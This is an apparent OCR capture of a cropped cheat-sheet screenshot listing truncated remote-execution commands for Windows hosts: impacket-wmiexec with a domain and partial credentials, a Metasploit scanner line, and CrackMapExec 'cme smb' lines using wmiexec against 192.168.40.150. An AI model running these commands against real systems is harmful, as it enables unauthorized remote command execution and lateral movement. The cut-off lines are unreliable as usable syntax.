
impacket-wmiexec '<doma
-shell-type powershell 

impacket-wmiexec 
'pci.choi.local/low:Pas
shell-type powershell

# Metasploit 

use auxiliary/scanner/s
# CrackMapexec 

cme smb <target> -u <us
-exec-method wmiexec -X
cme smb 192.168.40.150 